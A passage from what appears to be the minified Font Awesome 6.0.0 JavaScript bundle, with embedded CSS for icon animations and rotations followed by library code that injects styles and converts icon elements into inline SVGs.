animation-direction: var(--fa-animation-direction, normal);\n  -webkit-animation-duration: var(--fa-animation-duration, 1s);\n          animation-duration: var(--fa-animation-duration, 1s);\n  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n          animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  -webkit-animation-timing-function: var(--fa-animation-timing, linear);\n          animation-timing-function: var(--fa-animation-timing, linear);\n}\n\n.fa-spin {\n  -webkit-animation-name: fa-spin;\n          animation-name: fa-spin;\n  -webkit-animation-delay: var(--fa-animation-delay, 0);\n          animation-delay: var(--fa-animation-delay, 0);\n  -webkit-animation-direction: var(--fa-animation-direction, normal);\n          animation-direction: var(--fa-animation-direction, normal);\n  -webkit-animation-duration: var(--fa-animation-duration, 2s);\n          animation-duration: var(--fa-animation-duration, 2s);\n  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n          animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  -webkit-animation-timing-function: var(--fa-animation-timing, linear);\n          animation-timing-function: var(--fa-animation-timing, linear);\n}\n\n.fa-spin-reverse {\n  --fa-animation-direction: reverse;\n}\n\n.fa-pulse,\n.fa-spin-pulse {\n  -webkit-animation-name: fa-spin;\n          animation-name: fa-spin;\n  -webkit-animation-direction: var(--fa-animation-direction, normal);\n          animation-direction: var(--fa-animation-direction, normal);\n  -webkit-animation-duration: var(--fa-animation-duration, 1s);\n          animation-duration: var(--fa-animation-duration, 1s);\n  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n          animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  -webkit-animation-timing-function: var(--fa-animation-timing, steps(8));\n          animation-timing-function: var(--fa-animation-timing, steps(8));\n}\n\n@media (prefers-reduced-motion: reduce) {\n  .fa-beat,\n.fa-bounce,\n.fa-fade,\n.fa-beat-fade,\n.fa-flip,\n.fa-pulse,\n.fa-shake,\n.fa-spin,\n.fa-spin-pulse {\n    -webkit-animation-delay: -1ms;\n            animation-delay: -1ms;\n    -webkit-animation-duration: 1ms;\n            animation-duration: 1ms;\n    -webkit-animation-iteration-count: 1;\n            animation-iteration-count: 1;\n    transition-delay: 0s;\n    transition-duration: 0s;\n  }\n}\n@-webkit-keyframes fa-beat {\n  0%, 90% {\n    -webkit-transform: scale(1);\n            transform: scale(1);\n  }\n  45% {\n    -webkit-transform: scale(var(--fa-beat-scale, 1.25));\n            transform: scale(var(--fa-beat-scale, 1.25));\n  }\n}\n@keyframes fa-beat {\n  0%, 90% {\n    -webkit-transform: scale(1);\n            transform: scale(1);\n  }\n  45% {\n    -webkit-transform: scale(var(--fa-beat-scale, 1.25));\n            transform: scale(var(--fa-beat-scale, 1.25));\n  }\n}\n@-webkit-keyframes fa-bounce {\n  0% {\n    -webkit-transform: scale(1, 1) translateY(0);\n            transform: scale(1, 1) translateY(0);\n  }\n  10% {\n    -webkit-transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);\n            transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);\n  }\n  30% {\n    -webkit-transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));\n            transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));\n  }\n  50% {\n    -webkit-transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);\n            transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);\n  }\n  57% {\n    -webkit-transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));\n            transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));\n  }\n  64% {\n    -webkit-transform: scale(1, 1) translateY(0);\n            transform: scale(1, 1) translateY(0);\n  }\n  100% {\n    -webkit-transform: scale(1, 1) translateY(0);\n            transform: scale(1, 1) translateY(0);\n  }\n}\n@keyframes fa-bounce {\n  0% {\n    -webkit-transform: scale(1, 1) translateY(0);\n            transform: scale(1, 1) translateY(0);\n  }\n  10% {\n    -webkit-transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);\n            transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);\n  }\n  30% {\n    -webkit-transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));\n            transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));\n  }\n  50% {\n    -webkit-transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);\n            transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);\n  }\n  57% {\n    -webkit-transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));\n            transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));\n  }\n  64% {\n    -webkit-transform: scale(1, 1) translateY(0);\n            transform: scale(1, 1) translateY(0);\n  }\n  100% {\n    -webkit-transform: scale(1, 1) translateY(0);\n            transform: scale(1, 1) translateY(0);\n  }\n}\n@-webkit-keyframes fa-fade {\n  50% {\n    opacity: var(--fa-fade-opacity, 0.4);\n  }\n}\n@keyframes fa-fade {\n  50% {\n    opacity: var(--fa-fade-opacity, 0.4);\n  }\n}\n@-webkit-keyframes fa-beat-fade {\n  0%, 100% {\n    opacity: var(--fa-beat-fade-opacity, 0.4);\n    -webkit-transform: scale(1);\n            transform: scale(1);\n  }\n  50% {\n    opacity: 1;\n    -webkit-transform: scale(var(--fa-beat-fade-scale, 1.125));\n            transform: scale(var(--fa-beat-fade-scale, 1.125));\n  }\n}\n@keyframes fa-beat-fade {\n  0%, 100% {\n    opacity: var(--fa-beat-fade-opacity, 0.4);\n    -webkit-transform: scale(1);\n            transform: scale(1);\n  }\n  50% {\n    opacity: 1;\n    -webkit-transform: scale(var(--fa-beat-fade-scale, 1.125));\n            transform: scale(var(--fa-beat-fade-scale, 1.125));\n  }\n}\n@-webkit-keyframes fa-flip {\n  50% {\n    -webkit-transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));\n            transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));\n  }\n}\n@keyframes fa-flip {\n  50% {\n    -webkit-transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));\n            transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));\n  }\n}\n@-webkit-keyframes fa-shake {\n  0% {\n    -webkit-transform: rotate(-15deg);\n            transform: rotate(-15deg);\n  }\n  4% {\n    -webkit-transform: rotate(15deg);\n            transform: rotate(15deg);\n  }\n  8%, 24% {\n    -webkit-transform: rotate(-18deg);\n            transform: rotate(-18deg);\n  }\n  12%, 28% {\n    -webkit-transform: rotate(18deg);\n            transform: rotate(18deg);\n  }\n  16% {\n    -webkit-transform: rotate(-22deg);\n            transform: rotate(-22deg);\n  }\n  20% {\n    -webkit-transform: rotate(22deg);\n            transform: rotate(22deg);\n  }\n  32% {\n    -webkit-transform: rotate(-12deg);\n            transform: rotate(-12deg);\n  }\n  36% {\n    -webkit-transform: rotate(12deg);\n            transform: rotate(12deg);\n  }\n  40%, 100% {\n    -webkit-transform: rotate(0deg);\n            transform: rotate(0deg);\n  }\n}\n@keyframes fa-shake {\n  0% {\n    -webkit-transform: rotate(-15deg);\n            transform: rotate(-15deg);\n  }\n  4% {\n    -webkit-transform: rotate(15deg);\n            transform: rotate(15deg);\n  }\n  8%, 24% {\n    -webkit-transform: rotate(-18deg);\n            transform: rotate(-18deg);\n  }\n  12%, 28% {\n    -webkit-transform: rotate(18deg);\n            transform: rotate(18deg);\n  }\n  16% {\n    -webkit-transform: rotate(-22deg);\n            transform: rotate(-22deg);\n  }\n  20% {\n    -webkit-transform: rotate(22deg);\n            transform: rotate(22deg);\n  }\n  32% {\n    -webkit-transform: rotate(-12deg);\n            transform: rotate(-12deg);\n  }\n  36% {\n    -webkit-transform: rotate(12deg);\n            transform: rotate(12deg);\n  }\n  40%, 100% {\n    -webkit-transform: rotate(0deg);\n            transform: rotate(0deg);\n  }\n}\n@-webkit-keyframes fa-spin {\n  0% {\n    -webkit-transform: rotate(0deg);\n            transform: rotate(0deg);\n  }\n  100% {\n    -webkit-transform: rotate(360deg);\n            transform: rotate(360deg);\n  }\n}\n@keyframes fa-spin {\n  0% {\n    -webkit-transform: rotate(0deg);\n            transform: rotate(0deg);\n  }\n  100% {\n    -webkit-transform: rotate(360deg);\n            transform: rotate(360deg);\n  }\n}\n.fa-rotate-90 {\n  -webkit-transform: rotate(90deg);\n          transform: rotate(90deg);\n}\n\n.fa-rotate-180 {\n  -webkit-transform: rotate(180deg);\n          transform: rotate(180deg);\n}\n\n.fa-rotate-270 {\n  -webkit-transform: rotate(270deg);\n          transform: rotate(270deg);\n}\n\n.fa-flip-horizontal {\n  -webkit-transform: scale(-1, 1);\n          transform: scale(-1, 1);\n}\n\n.fa-flip-vertical {\n  -webkit-transform: scale(1, -1);\n          transform: scale(1, -1);\n}\n\n.fa-flip-both,\n.fa-flip-horizontal.fa-flip-vertical {\n  -webkit-transform: scale(-1, -1);\n          transform: scale(-1, -1);\n}\n\n.fa-rotate-by {\n  -webkit-transform: rotate(var(--fa-rotate-angle, none));\n          transform: rotate(var(--fa-rotate-angle, none));\n}\n\n.fa-stack {\n  display: inline-block;\n  vertical-align: middle;\n  height: 2em;\n  position: relative;\n  width: 2.5em;\n}\n\n.fa-stack-1x,\n.fa-stack-2x {\n  bottom: 0;\n  left: 0;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n  z-index: var(--fa-stack-z-index, auto);\n}\n\n.svg-inline--fa.fa-stack-1x {\n  height: 1em;\n  width: 1.25em;\n}\n.svg-inline--fa.fa-stack-2x {\n  height: 2em;\n  width: 2.5em;\n}\n\n.fa-inverse {\n  color: var(--fa-inverse, #fff);\n}\n\n.sr-only,\n.fa-sr-only {\n  position: absolute;\n  width: 1px;\n  height: 1px;\n  padding: 0;\n  margin: -1px;\n  overflow: hidden;\n  clip: rect(0, 0, 0, 0);\n  white-space: nowrap;\n  border-width: 0;\n}\n\n.sr-only-focusable:not(:focus),\n.fa-sr-only-focusable:not(:focus) {\n  position: absolute;\n  width: 1px;\n  height: 1px;\n  padding: 0;\n  margin: -1px;\n  overflow: hidden;\n  clip: rect(0, 0, 0, 0);\n  white-space: nowrap;\n  border-width: 0;\n}\n\n.svg-inline--fa .fa-primary {\n  fill: var(--fa-primary-color, currentColor);\n  opacity: var(--fa-primary-opacity, 1);\n}\n\n.svg-inline--fa .fa-secondary {\n  fill: var(--fa-secondary-color, currentColor);\n  opacity: var(--fa-secondary-opacity, 0.4);\n}\n\n.svg-inline--fa.fa-swap-opacity .fa-primary {\n  opacity: var(--fa-secondary-opacity, 0.4);\n}\n\n.svg-inline--fa.fa-swap-opacity .fa-secondary {\n  opacity: var(--fa-primary-opacity, 1);\n}\n\n.svg-inline--fa mask .fa-primary,\n.svg-inline--fa mask .fa-secondary {\n  fill: black;\n}\n\n.fad.fa-inverse,\n.fa-duotone.fa-inverse {\n  color: var(--fa-inverse, #fff);\n}';function de(){var e=S,t=E,i=J.familyPrefix,n=J.replacementClass,o=ce;if(i!==e||n!==t){var a=new RegExp("\\.".concat(e,"\\-"),"g"),s=new RegExp("\\--".concat(e,"\\-"),"g"),r=new RegExp("\\.".concat(t),"g");o=o.replace(a,".".concat(i,"-")).replace(s,"--".concat(i,"-")).replace(r,".".concat(n))}return o}var ue=!1;function fe(){J.autoAddCss&&!ue&&(!function(e){if(e&&x){var t=y.createElement("style");t.setAttribute("type","text/css"),t.innerHTML=e;for(var i=y.head.childNodes,n=null,o=i.length-1;o>-1;o--){var a=i[o],s=(a.tagName||"").toUpperCase();["STYLE","LINK"].indexOf(s)>-1&&(n=a)}y.head.insertBefore(t,n)}}(de()),ue=!0)}var he={mixout:function(){return{dom:{css:de,insertCss:fe}}},hooks:function(){return{beforeDOMElementCreation:function(){fe()},beforeI2svg:function(){fe()}}}},pe=w||{};pe.___FONT_AWESOME___||(pe.___FONT_AWESOME___={}),pe.___FONT_AWESOME___.styles||(pe.___FONT_AWESOME___.styles={}),pe.___FONT_AWESOME___.hooks||(pe.___FONT_AWESOME___.hooks={}),pe.___FONT_AWESOME___.shims||(pe.___FONT_AWESOME___.shims=[]);var me=pe.___FONT_AWESOME___,ge=[],ve=!1;function be(e){var t=e.tag,i=e.attributes,n=void 0===i?{}:i,o=e.children,a=void 0===o?[]:o;return"string"==typeof e?se(e):"<".concat(t," ").concat(function(e){return Object.keys(e||{}).reduce(function(t,i){return t+"".concat(i,'="').concat(se(e[i]),'" ')},"").trim()}(n),">").concat(a.map(be).join(""),"</").concat(t,">")}function we(e,t,i){if(e&&e[t]&&e[t][i])return{prefix:t,iconName:i,icon:e[t][i]}}x&&((ve=(y.documentElement.doScroll?/^loaded|^c/:/^loaded|^i|^c/).test(y.readyState))||y.addEventListener("DOMContentLoaded",function e(){y.removeEventListener("DOMContentLoaded",e),ve=1,ge.map(function(e){return e()})}));var ye=function(e,t,i,n){var o,a,s,r=Object.keys(e),l=r.length,c=void 0!==n?function(e,t){return function(i,n,o,a){return e.call(t,i,n,o,a)}}(t,n):t;for(void 0===i?(o=1,s=e[r[0]]):(o=0,s=i);o<l;o++)s=c(s,e[a=r[o]],a,e);return s};function _e(e){var t=function(e){for(var t=[],i=0,n=e.length;i<n;){var o=e.charCodeAt(i++);if(o>=55296&&o<=56319&&i<n){var a=e.charCodeAt(i++);56320==(64512&a)?t.push(((1023&o)<<10)+(1023&a)+65536):(t.push(o),i--)}else t.push(o)}return t}(e);return 1===t.length?t[0].toString(16):null}function ke(e){return Object.keys(e).reduce(function(t,i){var n=e[i];return!!n.icon?t[n.iconName]=n.icon:t[i]=n,t},{})}function xe(e,t){var i=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:{}).skipHooks,n=void 0!==i&&i,a=ke(t);"function"!=typeof me.hooks.addPack||n?me.styles[e]=o(o({},me.styles[e]||{}),a):me.hooks.addPack(e,ke(t)),"fas"===e&&xe("fa",t)}var Ce=me.styles,Te=me.shims,Se=Object.values(H),Ee=null,Oe={},Ne={},Ie={},Ae={},Pe={},De=Object.keys($);function Le(e,t){var i,n=t.split("-"),o=n[0],a=n.slice(1).join("-");return o!==e||""===a||(i=a,~Q.indexOf(i))?null:a}var Me,ze=function(){var e=function(e){return ye(Ce,function(t,i,n){return t[n]=ye(i,e,{}),t},{})};Oe=e(function(e,t,i){(t[3]&&(e[t[3]]=i),t[2])&&t[2].filter(function(e){return"number"==typeof e}).forEach(function(t){e[t.toString(16)]=i});return e}),Ne=e(function(e,t,i){(e[i]=i,t[2])&&t[2].filter(function(e){return"string"==typeof e}).forEach(function(t){e[t]=i});return e}),Pe=e(function(e,t,i){var n=t[2];return e[i]=i,n.forEach(function(t){e[t]=i}),e});var t="far"in Ce||J.autoFetchSvg,i=ye(Te,function(e,i){var n=i[0],o=i[1],a=i[2];return"far"!==o||t||(o="fas"),"string"==typeof n&&(e.names[n]={prefix:o,iconName:a}),"number"==typeof n&&(e.unicodes[n.toString(16)]={prefix:o,iconName:a}),e},{names:{},unicodes:{}});Ie=i.names,Ae=i.unicodes,Ee=We(J.styleDefault)};function $e(e,t){return(Oe[e]||{})[t]}function je(e,t){return(Pe[e]||{})[t]}function He(e){return Ie[e]||{prefix:null,iconName:null}}function Re(){return Ee}Me=function(e){Ee=We(e.styleDefault)},Z.push(Me),ze();var Fe=function(){return{prefix:null,iconName:null,rest:[]}};function We(e){var t=$[e],i=j[e]||j[t],n=e in me.styles?e:null;return i||n||null}function Be(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).skipLookups,i=void 0!==t&&t,n=null,o=e.reduce(function(e,t){var o=Le(J.familyPrefix,t);if(Ce[t]?(t=Se.includes(t)?R[t]:t,n=t,e.prefix=t):De.indexOf(t)>-1?(n=t,e.prefix=We(t)):o?e.iconName=o:t!==J.replacementClass&&e.rest.push(t),!i&&e.prefix&&e.iconName){var a="fa"===n?He(e.iconName):{},s=je(e.prefix,e.iconName);a.prefix&&(n=null),e.iconName=a.iconName||s||e.iconName,e.prefix=a.prefix||e.prefix,"far"!==e.prefix||Ce.far||!Ce.fas||J.autoFetchSvg||(e.prefix="fas")}return e},Fe());return"fa"!==o.prefix&&"fa"!==n||(o.prefix=Re()||"fas"),o}var Ue=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.definitions={}}var t,i,n;return t=e,(i=[{key:"add",value:function(){for(var e=this,t=arguments.length,i=new Array(t),n=0;n<t;n++)i[n]=arguments[n];var a=i.reduce(this._pullDefinitions,{});Object.keys(a).forEach(function(t){e.definitions[t]=o(o({},e.definitions[t]||{}),a[t]),xe(t,a[t]);var i=H[t];i&&xe(i,a[t]),ze()})}},{key:"reset",value:function(){this.definitions={}}},{key:"_pullDefinitions",value:function(e,t){var i=t.prefix&&t.iconName&&t.icon?{0:t}:t;return Object.keys(i).map(function(t){var n=i[t],o=n.prefix,a=n.iconName,s=n.icon,r=s[2];e[o]||(e[o]={}),r.length>0&&r.forEach(function(t){"string"==typeof t&&(e[o][t]=s)}),e[o][a]=s}),e}}])&&s(t.prototype,i),n&&s(t,n),Object.defineProperty(t,"prototype",{writable:!1}),e}(),qe=[],Ve={},Ye={},Xe=Object.keys(Ye);function Qe(e,t){for(var i=arguments.length,n=new Array(i>2?i-2:0),o=2;o<i;o++)n[o-2]=arguments[o];return(Ve[e]||[]).forEach(function(e){t=e.apply(null,[t].concat(n))}),t}function Ke(e){for(var t=arguments.length,i=new Array(t>1?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];(Ve[e]||[]).forEach(function(e){e.apply(null,i)})}function Ge(){var e=arguments[0],t=Array.prototype.slice.call(arguments,1);return Ye[e]?Ye[e].apply(null,t):void 0}function Je(e){"fa"===e.prefix&&(e.prefix="fas");var t=e.iconName,i=e.prefix||Re();if(t)return t=je(i,t)||t,we(Ze.definitions,i,t)||we(me.styles,i,t)}var Ze=new Ue,et={i2svg:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return x?(Ke("beforeI2svg",e),Ge("pseudoElements2svg",e),Ge("i2svg",e)):Promise.reject("Operation requires a DOM of some kind.")},watch:function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=t.autoReplaceSvgRoot;!1===J.autoReplaceSvg&&(J.autoReplaceSvg=!0),J.observeMutations=!0,e=function(){it({autoReplaceSvgRoot:i}),Ke("watch",t)},x&&(ve?setTimeout(e,0):ge.push(e))}},tt={noAuto:function(){J.autoReplaceSvg=!1,J.observeMutations=!1,Ke("noAuto")},config:J,dom:et,parse:{icon:function(e){if(null===e)return null;if("object"===a(e)&&e.prefix&&e.iconName)return{prefix:e.prefix,iconName:je(e.prefix,e.iconName)||e.iconName};if(Array.isArray(e)&&2===e.length){var t=0===e[1].indexOf("fa-")?e[1].slice(3):e[1],i=We(e[0]);return{prefix:i,iconName:je(i,t)||t}}if("string"==typeof e&&(e.indexOf("".concat(J.familyPrefix,"-"))>-1||e.match(F))){var n=Be(e.split(" "),{skipLookups:!0});return{prefix:n.prefix||Re(),iconName:je(n.prefix,n.iconName)||n.iconName}}if("string"==typeof e){var o=Re();return{prefix:o,iconName:je(o,e)||e}}}},library:Ze,findIconDefinition:Je,toHtml:be},it=function(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).autoReplaceSvgRoot,t=void 0===e?y:e;(Object.keys(me.styles).length>0||J.autoFetchSvg)&&x&&J.autoReplaceSvg&&tt.dom.i2svg({node:t})};function nt(e,t){return Object.defineProperty(e,"abstract",{get:t}),Object.defineProperty(e,"html",{get:function(){return e.abstract.map(function(e){return be(e)})}}),Object.defineProperty(e,"node",{get:function(){if(x){var t=y.createElement("div");return t.innerHTML=e.html,t.children}}}),e}function ot(e){var t=e.icons,i=t.main,n=t.mask,a=e.prefix,s=e.iconName,r=e.transform,l=e.symbol,c=e.title,d=e.maskId,u=e.titleId,f=e.extra,h=e.watchable,p=void 0!==h&&h,m=n.found?n:i,g=m.width,v=m.height,b="fak"===a,w=[J.replacementClass,s?"".concat(J.familyPrefix,"-").concat(s):""].filter(function(e){return-1===f.classes.indexOf(e)}).filter(function(e){return""!==e||!!e}).concat(f.classes).join(" "),y={children:[],attributes:o(o({},f.attributes),{},{"data-prefix":a,"data-icon":s,class:w,role:f.attributes.role||"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 ".concat(g," ").concat(v)})},_=b&&!~f.classes.indexOf("fa-fw")?{width:"".concat(g/v*16*.0625,"em")}:{};p&&(y.attributes[O]=""),c&&(y.children.push({tag:"title",attributes:{id:y.attributes["aria-labelledby"]||"title-".concat(u||ne())},children:[c]}),delete y.attributes.title);var k=o(o({},y),{},{prefix:a,iconName:s,main:i,mask:n,maskId:d,transform:r,symbol:l,styles:o(o({},_),f.styles)}),x=n.found&&i.found?Ge("generateAbstractMask",k)||{children:[],attributes:{}}:Ge("generateAbstractIcon",k)||{children:[],attributes:{}},C=x.children,T=x.attributes;return k.children=C,k.attributes=T,l?function(e){var t=e.prefix,i=e.iconName,n=e.children,a=e.attributes,s=e.symbol,r=!0===s?"".concat(t,"-").concat(J.familyPrefix,"-").concat(i):s;return[{tag:"svg",attributes:{style:"display: none;"},children:[{tag:"symbol",attributes:o(o({},a),{},{id:r}),children:n}]}]}(k):function(e){var t=e.children,i=e.main,n=e.mask,a=e.attributes,s=e.styles,r=e.transform;if(le(r)&&i.found&&!n.found){var l={x:i.width/i.height/2,y:.5};a.style=re(o(o({},s),{},{"transform-origin":"".concat(l.x+r.x/16,"em ").concat(l.y+r.y/16,"em")}))}return[{tag:"svg",attributes:a,children:t}]}(k)}function at(e){var t=e.content,i=e.width,n=e.height,a=e.transform,s=e.title,r=e.extra,l=e.watchable,c=void 0!==l&&l,d=o(o(o({},r.attributes),s?{title:s}:{}),{},{class:r.classes.join(" ")});c&&(d[O]="");var u=o({},r.styles);le(a)&&(u.transform=function(e){var t=e.transform,i=e.width,n=void 0===i?T:i,o=e.height,a=void 0===o?T:o,s=e.startCentered,r=void 0!==s&&s,l="";return l+=r&&C?"translate(".concat(t.x/ee-n/2,"em, ").concat(t.y/ee-a/2,"em) "):r?"translate(calc(-50% + ".concat(t.x/ee,"em), calc(-50% + ").concat(t.y/ee,"em)) "):"translate(".concat(t.x/ee,"em, ").concat(t.y/ee,"em) "),l+="scale(".concat(t.size/ee*(t.flipX?-1:1),", ").concat(t.size/ee*(t.flipY?-1:1),") "),l+="rotate(".concat(t.rotate,"deg) ")}({transform:a,startCentered:!0,width:i,height:n}),u["-webkit-transform"]=u.transform);var f=re(u);f.length>0&&(d.style=f);var h=[];return h.push({tag:"span",attributes:d,children:[t]}),s&&h.push({tag:"span",attributes:{class:"sr-only"},children:[s]}),h}var st=me.styles;function rt(e){var t=e[0],i=e[1],n=l(e.slice(4),1)[0];return{found:!0,width:t,height:i,icon:Array.isArray(n)?{tag:"g",attributes:{class:"".concat(J.familyPrefix,"-").concat(X.GROUP)},children:[{tag:"path",attributes:{class:"".concat(J.familyPrefix,"-").concat(X.SECONDARY),fill:"currentColor",d:n[0]}},{tag:"path",attributes:{class:"".concat(J.familyPrefix,"-").concat(X.PRIMARY),fill:"currentColor",d:n[1]}}]}:{tag:"path",attributes:{fill:"currentColor",d:n}}}}var lt={found:!1,width:512,height:512};function ct(e,t){var i=t;return"fa"===t&&null!==J.styleDefault&&(t=Re()),new Promise(function(n,a){Ge("missingIconAbstract");if("fa"===i){var s=He(e)||{};e=s.iconName||e,t=s.prefix||t}if(e&&t&&st[t]&&st[t][e])return n(rt(st[t][e]));!z&&J.showMissingIcons,n(o(o({},lt),{},{icon:J.showMissingIcons&&e&&Ge("missingIconAbstract")||{}}))})}var dt=function(){},ut=J.measurePerformance&&k&&k.mark&&k.measure?k:{mark:dt,measure:dt},ft=function(e){ut.mark("".concat('FA "6.0.0"'," ").concat(e," ends")),ut.measure("".concat('FA "6.0.0"'," ").concat(e),"".concat('FA "6.0.0"'," ").concat(e," begins"),"".concat('FA "6.0.0"'," ").concat(e," ends"))},ht={begin:function(e){return ut.mark("".concat('FA "6.0.0"'," ").concat(e," begins")),function(){return ft(e)}},end:ft},pt=function(){};function mt(e){return"string"==typeof(e.getAttribute?e.getAttribute(O):null)}function gt(e){return y.createElementNS("http://www.w3.org/2000/svg",e)}function vt(e){return y.createElement(e)}var bt={replace:function(e){var t=e[0];if(t.parentNode)if(e[1].forEach(function(e){t.parentNode.insertBefore(function e(t){var i=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).ceFn,n=void 0===i?"svg"===t.tag?gt:vt:i;if("string"==typeof t)return y.createTextNode(t);var o=n(t.tag);return Object.keys(t.attributes||[]).forEach(function(e){o.setAttribute(e,t.attributes[e])}),(t.children||[]).forEach(function(t){o.appendChild(e(t,{ceFn:n}))}),o}(e),t)}),null===t.getAttribute(O)&&J.keepOriginalSource){var i=y.createComment(function(e){var t=" ".concat(e.outerHTML," ");return t="".concat(t,"Font Awesome fontawesome.com ")}(t));t.parentNode.replaceChild(i,t)}else t.remove()},nest:function(e){var t=e[0],i=e[1];if(~ae(t).indexOf(J.replacementClass))return bt.replace(e);var n=new RegExp("".concat(J.familyPrefix,"-.*"));if(delete i[0].attributes.id,i[0].attributes.class){var o=i[0].attributes.class.split(" ").reduce(function(e,t){return t===J.replacementClass||t.match(n)?e.toSvg.push(t):e.toNode.push(t),e},{toNode:[],toSvg:[]});i[0].attributes.class=o.toSvg.join(" "),0===o.toNode.length?t.removeAttribute("class"):t.setAttribute("class",o.toNode.join(" "))}var a=i.map(function(e){return be(e)}).join("\n");t.setAttribute(O,""),t.innerHTML=a}};function wt(e){e()}function yt(e,t){var i="function"==typeof t?t:pt;if(0===e.length)i();else{var n=wt;J.mutateApproach===L&&(n=w.requestAnimationFrame||wt),n(function(){var t=!0===J.autoReplaceSvg?bt.replace:bt[J.autoReplaceSvg]||bt.replace,n=ht.begin("mutate");e.map(t),n(),i()})}}var _t=!1;function kt(){_t=!0}function xt(){_t=!1}var Ct=null;function Tt(e){if(_&&J.observeMutations){var t=e.treeCallback,i=void 0===t?pt:t,n=e.nodeCallback,o=void 0===n?pt:n,a=e.pseudoElementsCallback,s=void 0===a?pt:a,r=e.observeMutationsRoot,l=void 0===r?y:r;Ct=new _(function(e){if(!_t){var t=Re();oe(e).forEach(function(e){if("childList"===e.type&&e.addedNodes.length>0&&!mt(e.addedNodes[0])&&(J.searchPseudoElements&&s(e.target),i(e.target)),"attributes"===e.type&&e.target.parentNode&&J.searchPseudoElements&&s(e.target.parentNode),"attributes"===e.type&&mt(e.target)&&~Y.indexOf(e.attributeName))if("class"===e.attributeName&&function(e){var t=e.getAttribute?e.getAttribute(A):null,i=e.getAttribute?e.getAttribute(P):null;return t&&i}(e.target)){var n=Be(ae(e.target)),a=n.prefix,r=n.iconName;e.target.setAttribute(A,a||t),r&&e.target.setAttribute(P,r)}else(l=e.target)&&l.classList&&l.classList.contains&&l.classList.contains(J.replacementClass)&&o(e.target);var l})}}),x&&Ct.observe(l,{childList:!0,attributes:!0,characterData:!0,subtree:!0})}}function St(e){var t,i,n=e.getAttribute("data-prefix"),o=e.getAttribute("data-icon"),a=void 0!==e.innerText?e.innerText.trim():"",s=Be(ae(e));return s.prefix||(s.prefix=Re()),n&&o&&(s.prefix=n,s.iconName=o),s.iconName&&s.prefix?s:(s.prefix&&a.length>0&&(s.iconName=(t=s.prefix,i=e.innerText,(Ne[t]||{})[i]||$e(s.prefix,_e(e.innerText)))),s)}function Et(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{styleParser:!0},i=St(e),n=i.iconName,a=i.prefix,s=i.rest,r=function(e){var t=oe(e.attributes).reduce(function(e,t){return"class"!==e.name&&"style"!==e.name&&(e[t.name]=t.value),e},{}),i=e.getAttribute("title"),n=e.getAttribute("data-fa-title-id");return J.autoA11y&&(i?t["aria-labelledby"]="".concat(J.replacementClass,"-title-").concat(n||ne()):(t["aria-hidden"]="true",t.focusable="false")),t}(e),l=Qe("parseNodeAttributes",{},e),c=t.styleParser?function(e){var t=e.getAttribute("style"),i=[];return t&&(i=t.split(";").reduce(function(e,t){var i=t.split(":"),n=i[0],o=i.slice(1);return n&&o.length>0&&(e[n]=o.join(":").trim()),e},{})),i}(e):[];return o({iconName:n,title:e.getAttribute("title"),titleId:e.getAttribute("data-fa-title-id"),prefix:a,transform:te,mask:{iconName:null,prefix:null,rest:[]},maskId:null,symbol:!1,extra:{classes:s,styles:c,attributes:r}},l)}var Ot=me.styles;function Nt(e){var t="nest"===J.autoReplaceSvg?Et(e,{styleParser:!1}):Et(e);return~t.extra.classes.indexOf(W)?Ge("generateLayersText",e,t):Ge("generateSvgReplacementMutation",e,t)}function It(e){var t=arguments.length>1&&void 